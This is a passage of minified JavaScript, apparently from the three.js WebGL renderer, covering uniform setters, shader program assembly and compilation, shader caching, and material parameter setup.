i=0,n=e.length;i<n;i++)if(e[i]!==t[i])return!1;return!0}function An(e,t){for(let i=0,n=t.length;i<n;i++)e[i]=t[i]}function Ln(e,t){let i=bn[t];void 0===i&&(i=new Int32Array(t),bn[t]=i);for(let n=0;n!==t;++n)i[n]=e.allocateTextureUnit();return i}function Pn(e,t){const i=this.cache;i[0]!==t&&(e.uniform1f(this.addr,t),i[0]=t)}function Rn(e,t){const i=this.cache;if(void 0!==t.x)i[0]===t.x&&i[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),i[0]=t.x,i[1]=t.y);else{if(Cn(i,t))return;e.uniform2fv(this.addr,t),An(i,t)}}function Dn(e,t){const i=this.cache;if(void 0!==t.x)i[0]===t.x&&i[1]===t.y&&i[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),i[0]=t.x,i[1]=t.y,i[2]=t.z);else if(void 0!==t.r)i[0]===t.r&&i[1]===t.g&&i[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),i[0]=t.r,i[1]=t.g,i[2]=t.b);else{if(Cn(i,t))return;e.uniform3fv(this.addr,t),An(i,t)}}function In(e,t){const i=this.cache;if(void 0!==t.x)i[0]===t.x&&i[1]===t.y&&i[2]===t.z&&i[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),i[0]=t.x,i[1]=t.y,i[2]=t.z,i[3]=t.w);else{if(Cn(i,t))return;e.uniform4fv(this.addr,t),An(i,t)}}function Nn(e,t){const i=this.cache,n=t.elements;if(void 0===n){if(Cn(i,t))return;e.uniformMatrix2fv(this.addr,!1,t),An(i,t)}else{if(Cn(i,n))return;Tn.set(n),e.uniformMatrix2fv(this.addr,!1,Tn),An(i,n)}}function zn(e,t){const i=this.cache,n=t.elements;if(void 0===n){if(Cn(i,t))return;e.uniformMatrix3fv(this.addr,!1,t),An(i,t)}else{if(Cn(i,n))return;wn.set(n),e.uniformMatrix3fv(this.addr,!1,wn),An(i,n)}}function On(e,t){const i=this.cache,n=t.elements;if(void 0===n){if(Cn(i,t))return;e.uniformMatrix4fv(this.addr,!1,t),An(i,t)}else{if(Cn(i,n))return;Sn.set(n),e.uniformMatrix4fv(this.addr,!1,Sn),An(i,n)}}function Un(e,t){const i=this.cache;i[0]!==t&&(e.uniform1i(this.addr,t),i[0]=t)}function Fn(e,t){const i=this.cache;Cn(i,t)||(e.uniform2iv(this.addr,t),An(i,t))}function kn(e,t){const i=this.cache;Cn(i,t)||(e.uniform3iv(this.addr,t),An(i,t))}function Bn(e,t){const i=this.cache;Cn(i,t)||(e.uniform4iv(this.addr,t),An(i,t))}function Hn(e,t){const i=this.cache;i[0]!==t&&(e.uniform1ui(this.addr,t),i[0]=t)}function Gn(e,t){const i=this.cache;Cn(i,t)||(e.uniform2uiv(this.addr,t),An(i,t))}function Vn(e,t){const i=this.cache;Cn(i,t)||(e.uniform3uiv(this.addr,t),An(i,t))}function Wn(e,t){const i=this.cache;Cn(i,t)||(e.uniform4uiv(this.addr,t),An(i,t))}function jn(e,t,i){const n=this.cache,r=i.allocateTextureUnit();n[0]!==r&&(e.uniform1i(this.addr,r),n[0]=r),i.setTexture2D(t||vn,r)}function qn(e,t,i){const n=this.cache,r=i.allocateTextureUnit();n[0]!==r&&(e.uniform1i(this.addr,r),n[0]=r),i.setTexture3D(t||xn,r)}function Xn(e,t,i){const n=this.cache,r=i.allocateTextureUnit();n[0]!==r&&(e.uniform1i(this.addr,r),n[0]=r),i.setTextureCube(t||yn,r)}function Yn(e,t,i){const n=this.cache,r=i.allocateTextureUnit();n[0]!==r&&(e.uniform1i(this.addr,r),n[0]=r),i.setTexture2DArray(t||_n,r)}function Zn(e,t){e.uniform1fv(this.addr,t)}function Jn(e,t){const i=En(t,this.size,2);e.uniform2fv(this.addr,i)}function Kn(e,t){const i=En(t,this.size,3);e.uniform3fv(this.addr,i)}function Qn(e,t){const i=En(t,this.size,4);e.uniform4fv(this.addr,i)}function $n(e,t){const i=En(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,i)}function er(e,t){const i=En(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,i)}function tr(e,t){const i=En(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,i)}function ir(e,t){e.uniform1iv(this.addr,t)}function nr(e,t){e.uniform2iv(this.addr,t)}function rr(e,t){e.uniform3iv(this.addr,t)}function ar(e,t){e.uniform4iv(this.addr,t)}function sr(e,t){e.uniform1uiv(this.addr,t)}function or(e,t){e.uniform2uiv(this.addr,t)}function lr(e,t){e.uniform3uiv(this.addr,t)}function cr(e,t){e.uniform4uiv(this.addr,t)}function hr(e,t,i){const n=t.length,r=Ln(i,n);e.uniform1iv(this.addr,r);for(let e=0;e!==n;++e)i.setTexture2D(t[e]||vn,r[e])}function ur(e,t,i){const n=t.length,r=Ln(i,n);e.uniform1iv(this.addr,r);for(let e=0;e!==n;++e)i.setTexture3D(t[e]||xn,r[e])}function dr(e,t,i){const n=t.length,r=Ln(i,n);e.uniform1iv(this.addr,r);for(let e=0;e!==n;++e)i.setTextureCube(t[e]||yn,r[e])}function pr(e,t,i){const n=t.length,r=Ln(i,n);e.uniform1iv(this.addr,r);for(let e=0;e!==n;++e)i.setTexture2DArray(t[e]||_n,r[e])}class fr{constructor(e,t,i){this.id=e,this.addr=i,this.cache=[],this.setValue=function(e){switch(e){case 5126:return Pn;case 35664:return Rn;case 35665:return Dn;case 35666:return In;case 35674:return Nn;case 35675:return zn;case 35676:return On;case 5124:case 35670:return Un;case 35667:case 35671:return Fn;case 35668:case 35672:return kn;case 35669:case 35673:return Bn;case 5125:return Hn;case 36294:return Gn;case 36295:return Vn;case 36296:return Wn;case 35678:case 36198:case 36298:case 36306:case 35682:return jn;case 35679:case 36299:case 36307:return qn;case 35680:case 36300:case 36308:case 36293:return Xn;case 36289:case 36303:case 36311:case 36292:return Yn}}(t.type)}}class mr{constructor(e,t,i){this.id=e,this.addr=i,this.cache=[],this.size=t.size,this.setValue=function(e){switch(e){case 5126:return Zn;case 35664:return Jn;case 35665:return Kn;case 35666:return Qn;case 35674:return $n;case 35675:return er;case 35676:return tr;case 5124:case 35670:return ir;case 35667:case 35671:return nr;case 35668:case 35672:return rr;case 35669:case 35673:return ar;case 5125:return sr;case 36294:return or;case 36295:return lr;case 36296:return cr;case 35678:case 36198:case 36298:case 36306:case 35682:return hr;case 35679:case 36299:case 36307:return ur;case 35680:case 36300:case 36308:case 36293:return dr;case 36289:case 36303:case 36311:case 36292:return pr}}(t.type)}}class gr{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,i){const n=this.seq;for(let r=0,a=n.length;r!==a;++r){const a=n[r];a.setValue(e,t[a.id],i)}}}const vr=/(\w+)(\])?(\[|\.)?/g;function _r(e,t){e.seq.push(t),e.map[t.id]=t}function xr(e,t,i){const n=e.name,r=n.length;for(vr.lastIndex=0;;){const a=vr.exec(n),s=vr.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){_r(i,void 0===c?new fr(o,e,t):new mr(o,e,t));break}{let e=i.map[o];void 0===e&&(e=new gr(o),_r(i,e)),i=e}}}class yr{constructor(e,t){this.seq=[],this.map={};const i=e.getProgramParameter(t,35718);for(let n=0;n<i;++n){const i=e.getActiveUniform(t,n);xr(i,e.getUniformLocation(t,i.name),this)}}setValue(e,t,i,n){const r=this.map[t];void 0!==r&&r.setValue(e,i,n)}setOptional(e,t,i){const n=t[i];void 0!==n&&this.setValue(e,i,n)}static upload(e,t,i,n){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=i[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,n)}}static seqWithValue(e,t){const i=[];for(let n=0,r=e.length;n!==r;++n){const r=e[n];r.id in t&&i.push(r)}return i}}function Mr(e,t,i){const n=e.createShader(t);return e.shaderSource(n,i),e.compileShader(n),n}let br=0;function Sr(e,t,i){const n=e.getShaderParameter(t,35713),r=e.getShaderInfoLog(t).trim();if(n&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const n=parseInt(a[1]);return i.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const i=e.split("\n"),n=[],r=Math.max(t-6,0),a=Math.min(t+6,i.length);for(let e=r;e<a;e++){const r=e+1;n.push(`${r===t?">":" "} ${r}: ${i[e]}`)}return n.join("\n")}(e.getShaderSource(t),n)}return r}function wr(e,t){const i=function(e){switch(e){case R:return["Linear","( value )"];case D:return["sRGB","( value )"];default:return console.warn("THREE.WebGLProgram: Unsupported encoding:",e),["Linear","( value )"]}}(t);return"vec4 "+e+"( vec4 value ) { return LinearTo"+i[0]+i[1]+"; }"}function Tr(e,t){let i;switch(t){case 1:i="Linear";break;case 2:i="Reinhard";break;case 3:i="OptimizedCineon";break;case 4:i="ACESFilmic";break;case 5:i="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),i="Linear"}return"vec3 "+e+"( vec3 color ) { return "+i+"ToneMapping( color ); }"}function Er(e){return""!==e}function Cr(e,t){return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function Ar(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Lr=/^[ \t]*#include +<([\w\d./]+)>/gm;function Pr(e){return e.replace(Lr,Rr)}function Rr(e,t){const i=Oi[t];if(void 0===i)throw new Error("Can not resolve #include <"+t+">");return Pr(i)}const Dr=/#pragma unroll_loop[\s]+?for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,Ir=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Nr(e){return e.replace(Ir,Or).replace(Dr,zr)}function zr(e,t,i,n){return console.warn("WebGLProgram: #pragma unroll_loop shader syntax is deprecated. Please use #pragma unroll_loop_start syntax instead."),Or(e,t,i,n)}function Or(e,t,i,n){let r="";for(let e=parseInt(t);e<parseInt(i);e++)r+=n.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Ur(e){let t="precision "+e.precision+" float;\nprecision "+e.precision+" int;";return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Fr(e,t,i,n){const r=e.getContext(),a=i.defines;let s=i.vertexShader,o=i.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return 1===e.shadowMapType?t="SHADOWMAP_TYPE_PCF":2===e.shadowMapType?t="SHADOWMAP_TYPE_PCF_SOFT":3===e.shadowMapType&&(t="SHADOWMAP_TYPE_VSM"),t}(i),u=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case c:case h:t="ENVMAP_TYPE_CUBE";break;case d:t="ENVMAP_TYPE_CUBE_UV"}return t}(i),p=function(e){let t="ENVMAP_MODE_REFLECTION";e.envMap&&e.envMapMode===h&&(t="ENVMAP_MODE_REFRACTION");return t}(i),f=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case 0:t="ENVMAP_BLENDING_MULTIPLY";break;case 1:t="ENVMAP_BLENDING_MIX";break;case 2:t="ENVMAP_BLENDING_ADD"}return t}(i),m=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const i=Math.log2(t)-2,n=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,i),112)),texelHeight:n,maxMip:i}}(i),g=i.isWebGL2?"":function(e){return[e.extensionDerivatives||e.envMapCubeUVHeight||e.bumpMap||e.tangentSpaceNormalMap||e.clearcoatNormalMap||e.flatShading||"physical"===e.shaderID?"#extension GL_OES_standard_derivatives : enable":"",(e.extensionFragDepth||e.logarithmicDepthBuffer)&&e.rendererExtensionFragDepth?"#extension GL_EXT_frag_depth : enable":"",e.extensionDrawBuffers&&e.rendererExtensionDrawBuffers?"#extension GL_EXT_draw_buffers : require":"",(e.extensionShaderTextureLOD||e.envMap||e.transmission)&&e.rendererExtensionShaderTextureLod?"#extension GL_EXT_shader_texture_lod : enable":""].filter(Er).join("\n")}(i),v=function(e){const t=[];for(const i in e){const n=e[i];!1!==n&&t.push("#define "+i+" "+n)}return t.join("\n")}(a),_=r.createProgram();let x,y,M=i.glslVersion?"#version "+i.glslVersion+"\n":"";i.isRawShaderMaterial?(x=[v].filter(Er).join("\n"),x.length>0&&(x+="\n"),y=[g,v].filter(Er).join("\n"),y.length>0&&(y+="\n")):(x=[Ur(i),"#define SHADER_NAME "+i.shaderName,v,i.instancing?"#define USE_INSTANCING":"",i.instancingColor?"#define USE_INSTANCING_COLOR":"",i.supportsVertexTextures?"#define VERTEX_TEXTURES":"",i.useFog&&i.fog?"#define USE_FOG":"",i.useFog&&i.fogExp2?"#define FOG_EXP2":"",i.map?"#define USE_MAP":"",i.envMap?"#define USE_ENVMAP":"",i.envMap?"#define "+p:"",i.lightMap?"#define USE_LIGHTMAP":"",i.aoMap?"#define USE_AOMAP":"",i.emissiveMap?"#define USE_EMISSIVEMAP":"",i.bumpMap?"#define USE_BUMPMAP":"",i.normalMap?"#define USE_NORMALMAP":"",i.normalMap&&i.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",i.normalMap&&i.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",i.clearcoatMap?"#define USE_CLEARCOATMAP":"",i.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",i.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",i.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",i.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",i.displacementMap&&i.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",i.specularMap?"#define USE_SPECULARMAP":"",i.specularIntensityMap?"#define USE_SPECULARINTENSITYMAP":"",i.specularColorMap?"#define USE_SPECULARCOLORMAP":"",i.roughnessMap?"#define USE_ROUGHNESSMAP":"",i.metalnessMap?"#define USE_METALNESSMAP":"",i.alphaMap?"#define USE_ALPHAMAP":"",i.transmission?"#define USE_TRANSMISSION":"",i.transmissionMap?"#define USE_TRANSMISSIONMAP":"",i.thicknessMap?"#define USE_THICKNESSMAP":"",i.sheenColorMap?"#define USE_SHEENCOLORMAP":"",i.sheenRoughnessMap?"#define USE_SHEENROUGHNESSMAP":"",i.vertexTangents?"#define USE_TANGENT":"",i.vertexColors?"#define USE_COLOR":"",i.vertexAlphas?"#define USE_COLOR_ALPHA":"",i.vertexUvs?"#define USE_UV":"",i.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",i.flatShading?"#define FLAT_SHADED":"",i.skinning?"#define USE_SKINNING":"",i.morphTargets?"#define USE_MORPHTARGETS":"",i.morphNormals&&!1===i.flatShading?"#define USE_MORPHNORMALS":"",i.morphColors&&i.isWebGL2?"#define USE_MORPHCOLORS":"",i.morphTargetsCount>0&&i.isWebGL2?"#define MORPHTARGETS_TEXTURE":"",i.morphTargetsCount>0&&i.isWebGL2?"#define MORPHTARGETS_TEXTURE_STRIDE "+i.morphTextureStride:"",i.morphTargetsCount>0&&i.isWebGL2?"#define MORPHTARGETS_COUNT "+i.morphTargetsCount:"",i.doubleSided?"#define DOUBLE_SIDED":"",i.flipSided?"#define FLIP_SIDED":"",i.shadowMapEnabled?"#define USE_SHADOWMAP":"",i.shadowMapEnabled?"#define "+l:"",i.sizeAttenuation?"#define USE_SIZEATTENUATION":"",i.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",i.logarithmicDepthBuffer&&i.rendererExtensionFragDepth?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#if ( defined( USE_MORPHTARGETS ) && ! defined( MORPHTARGETS_TEXTURE ) )","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(Er).join("\n"),y=[g,Ur(i),"#define SHADER_NAME "+i.shaderName,v,i.useFog&&i.fog?"#define USE_FOG":"",i.useFog&&i.fogExp2?"#define FOG_EXP2":"",i.map?"#define USE_MAP":"",i.matcap?"#define USE_MATCAP":"",i.envMap?"#define USE_ENVMAP":"",i.envMap?"#define "+u:"",i.envMap?"#define "+p:"",i.envMap?"#define "+f:"",m?"#define CUBEUV_TEXEL_WIDTH "+m.texelWidth:"",m?"#define CUBEUV_TEXEL_HEIGHT "+m.texelHeight:"",m?"#define CUBEUV_MAX_MIP "+m.maxMip+".0":"",i.lightMap?"#define USE_LIGHTMAP":"",i.aoMap?"#define USE_AOMAP":"",i.emissiveMap?"#define USE_EMISSIVEMAP":"",i.bumpMap?"#define USE_BUMPMAP":"",i.normalMap?"#define USE_NORMALMAP":"",i.normalMap&&i.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",i.normalMap&&i.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",i.clearcoat?"#define USE_CLEARCOAT":"",i.clearcoatMap?"#define USE_CLEARCOATMAP":"",i.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",i.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",i.iridescence?"#define USE_IRIDESCENCE":"",i.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",i.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",i.specularMap?"#define USE_SPECULARMAP":"",i.specularIntensityMap?"#define USE_SPECULARINTENSITYMAP":"",i.specularColorMap?"#define USE_SPECULARCOLORMAP":"",i.roughnessMap?"#define USE_ROUGHNESSMAP":"",i.metalnessMap?"#define USE_METALNESSMAP":"",i.alphaMap?"#define USE_ALPHAMAP":"",i.alphaTest?"#define USE_ALPHATEST":"",i.sheen?"#define USE_SHEEN":"",i.sheenColorMap?"#define USE_SHEENCOLORMAP":"",i.sheenRoughnessMap?"#define USE_SHEENROUGHNESSMAP":"",i.transmission?"#define USE_TRANSMISSION":"",i.transmissionMap?"#define USE_TRANSMISSIONMAP":"",i.thicknessMap?"#define USE_THICKNESSMAP":"",i.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",i.vertexTangents?"#define USE_TANGENT":"",i.vertexColors||i.instancingColor?"#define USE_COLOR":"",i.vertexAlphas?"#define USE_COLOR_ALPHA":"",i.vertexUvs?"#define USE_UV":"",i.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",i.gradientMap?"#define USE_GRADIENTMAP":"",i.flatShading?"#define FLAT_SHADED":"",i.doubleSided?"#define DOUBLE_SIDED":"",i.flipSided?"#define FLIP_SIDED":"",i.shadowMapEnabled?"#define USE_SHADOWMAP":"",i.shadowMapEnabled?"#define "+l:"",i.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",i.physicallyCorrectLights?"#define PHYSICALLY_CORRECT_LIGHTS":"",i.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",i.logarithmicDepthBuffer&&i.rendererExtensionFragDepth?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",0!==i.toneMapping?"#define TONE_MAPPING":"",0!==i.toneMapping?Oi.tonemapping_pars_fragment:"",0!==i.toneMapping?Tr("toneMapping",i.toneMapping):"",i.dithering?"#define DITHERING":"",i.opaque?"#define OPAQUE":"",Oi.encodings_pars_fragment,wr("linearToOutputTexel",i.outputEncoding),i.useDepthPacking?"#define DEPTH_PACKING "+i.depthPacking:"","\n"].filter(Er).join("\n")),s=Pr(s),s=Cr(s,i),s=Ar(s,i),o=Pr(o),o=Cr(o,i),o=Ar(o,i),s=Nr(s),o=Nr(o),i.isWebGL2&&!0!==i.isRawShaderMaterial&&(M="#version 300 es\n",x=["precision mediump sampler2DArray;","#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+x,y=["#define varying in",i.glslVersion===O?"":"layout(location = 0) out highp vec4 pc_fragColor;",i.glslVersion===O?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+y);const b=M+y+o,S=Mr(r,35633,M+x+s),w=Mr(r,35632,b);if(r.attachShader(_,S),r.attachShader(_,w),void 0!==i.index0AttributeName?r.bindAttribLocation(_,0,i.index0AttributeName):!0===i.morphTargets&&r.bindAttribLocation(_,0,"position"),r.linkProgram(_),e.debug.checkShaderErrors){const e=r.getProgramInfoLog(_).trim(),t=r.getShaderInfoLog(S).trim(),i=r.getShaderInfoLog(w).trim();let n=!0,a=!0;if(!1===r.getProgramParameter(_,35714)){n=!1;const t=Sr(r,S,"vertex"),i=Sr(r,w,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(_,35715)+"\n\nProgram Info Log: "+e+"\n"+t+"\n"+i)}else""!==e?console.warn("THREE.WebGLProgram: Program Info Log:",e):""!==t&&""!==i||(a=!1);a&&(this.diagnostics={runnable:n,programLog:e,vertexShader:{log:t,prefix:x},fragmentShader:{log:i,prefix:y}})}let T,E;return r.deleteShader(S),r.deleteShader(w),this.getUniforms=function(){return void 0===T&&(T=new yr(r,_)),T},this.getAttributes=function(){return void 0===E&&(E=function(e,t){const i={},n=e.getProgramParameter(t,35721);for(let r=0;r<n;r++){const n=e.getActiveAttrib(t,r),a=n.name;let s=1;35674===n.type&&(s=2),35675===n.type&&(s=3),35676===n.type&&(s=4),i[a]={type:n.type,location:e.getAttribLocation(t,a),locationSize:s}}return i}(r,_)),E},this.destroy=function(){n.releaseStatesOfProgram(this),r.deleteProgram(_),this.program=void 0},this.name=i.shaderName,this.id=br++,this.cacheKey=t,this.usedTimes=1,this.program=_,this.vertexShader=S,this.fragmentShader=w,this}let kr=0;class Br{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,i=e.fragmentShader,n=this._getShaderStage(t),r=this._getShaderStage(i),a=this._getShaderCacheForMaterial(e);return!1===a.has(n)&&(a.add(n),n.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;return!1===t.has(e)&&t.set(e,new Set),t.get(e)}_getShaderStage(e){const t=this.shaderCache;if(!1===t.has(e)){const i=new Hr(e);t.set(e,i)}return t.get(e)}}class Hr{constructor(e){this.id=kr++,this.code=e,this.usedTimes=0}}function Gr(e,t,i,n,r,a,s){const o=new ot,l=new Br,c=[],h=r.isWebGL2,u=r.logarithmicDepthBuffer,p=r.vertexTextures;let f=r.precision;const m={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"};return{getParameters:function(a,o,c,g,v){const _=g.fog,x=v.geometry,y=a.isMeshStandardMaterial?g.environment:null,M=(a.isMeshStandardMaterial?i:t).get(a.envMap||y),b=M&&M.mapping===d?M.image.height:null,S=m[a.type];null!==a.precision&&(f=r.getMaxPrecision(a.precision),f!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",f,"instead."));const w=x.morphAttributes.position||x.morphAttributes.normal||x.morphAttributes.color,T=void 0!==w?w.length:0;let E,C,A,L,P=0;if(void 0!==x.morphAttributes.position&&(P=1),void 0!==x.morphAttributes.normal&&(P=2),void 0!==x.morphAttributes.color&&(P=3),S){const e=Fi[S];E=e.vertexShader,C=e.fragmentShader}else E=a.vertexShader,C=a.fragmentShader,l.update(a),A=l.getVertexShaderID(a),L=l.getFragmentShaderID(a);const I=e.getRenderTarget(),N=a.alphaTest>0,z=a.clearcoat>0,O=a.iridescence>0;return{isWebGL2:h,shaderID:S,shaderName:a.type,vertexShader:E,fragmentShader:C,defines:a.defines,customVertexShaderID:A,customFragmentShaderID:L,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:f,instancing:!0===v.isInstancedMesh,instancingColor:!0===v.isInstancedMesh&&null!==v.instanceColor,supportsVertexTextures:p,outputEncoding:null===I?e.outputEncoding:!0===I.isXRRenderTarget?I.texture.encoding:R,map:!!a.map,matcap:!!a.matcap,envMap:!!M,envMapMode:M&&M.mapping,envMapCubeUVHeight:b,lightMap:!!a.lightMap,aoMap:!!a.aoMap,emissiveMap:!!a.emissiveMap,bumpMap:!!a.bumpMap,normalMap:!!a.normalMap,objectSpaceNormalMap:1===a.normalMapType,tangentSpaceNormalMap:0===a.normalMapType,decodeVideoTexture:!!a.map&&!0===a.map.isVideoTexture&&a.map.encoding===D,clearcoat:z,clearcoatMap:z&&!!a.clearcoatMap,clearcoatRoughnessMap:z&&!!a.clearcoatRoughnessMap,clearcoatNormalMap:z&&!!a.clearcoatNormalMap,iridescence:O,iridescenceMap:O&&!!a.iridescenceMap,iridescenceThicknessMap:O&&!!a.iridescenceThicknessMap,displacementMap:!!a.displacementMap,roughnessMap:!!a.roughnessMap,metalnessMap:!!a.metalnessMap,specularMap:!!a.specularMap,specularIntensityMap:!!a.specularIntensityMap,specularColorMap:!!a.specularColorMap,opaque:!1===a.transparent&&1===a.blending,alphaMap:!!a.alphaMap,alphaTest:N,gradientMap:!!a.gradientMap,sheen:a.sheen>0,sheenColorMap:!!a.sheenColorMap,sheenRoughnessMap:!!a.sheenRoughnessMap,transmission:a.transmission>0,transmissionMap:!!a.transmissionMap,thicknessMap:!!a.thicknessMap,combine:a.combine,vertexTangents:!!a.normalMap&&!!x.attributes.tangent,vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!x.attributes.color&&4===x.attributes.color.itemSize,vertexUvs:!!(a.map||a.bumpMap||a.normalMap||a.specularMap||a.alphaMap||a.emissiveMap||a.roughnessMap||a.metalnessMap||a.clearcoatMap||a.clearcoatRoughnessMap||a.clearcoatNormalMap||a.iridescenceMap||a.iridescenceThicknessMap||a.displacementMap||a.transmissionMap||a.thicknessMap||a.specularIntensityMap||a.specularColorMap||a.sheenColorMap||a.sheenRoughnessMap),uvsVertexOnly:!(a.map||a.bumpMap||a.normalMap||a.specularMap||a.alphaMap||a.emissiveMap||a.roughnessMap||a.metalnessMap||a.clearcoatNormalMap||a.iridescenceMap||a.iridescenceThicknessMap||a.transmission>0||a.transmissionMap||a.thicknessMap||a.specularIntensityMap||a.specularColorMap||a.sheen>0||a.sheenColorMap||a.sheenRoughnessMap||!a.displacementMap),fog:!!_,useFog:!0===a.fog,fogExp2:_&&_.isFogExp2,flatShading:!!a.flatShading,sizeAttenuation:a.sizeAttenuation,logarithmicDepthBuffer:u,skinning:!0===v.isSkinnedMesh,morphTargets:void 0!==x.morphAttributes.position,morphNormals:void 0!==x.morphAttributes.normal,morphColors:void 